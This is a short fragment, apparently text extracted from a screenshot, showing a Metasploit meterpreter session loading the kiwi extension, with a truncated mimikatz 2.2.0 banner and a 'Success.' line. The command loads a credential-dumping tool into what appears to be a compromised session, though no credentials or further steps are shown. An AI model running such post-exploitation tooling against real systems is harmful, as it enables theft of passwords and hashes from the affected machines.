 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 2019
 .## ^ ##.  "A La Vie, A L'Amou
 ## / \ ##  /*** Benjamin DELPY
 ## \ / ##       > http://blog.
 '## v ##'        Vincent LE TO
  '#####'         > http://ping
Success.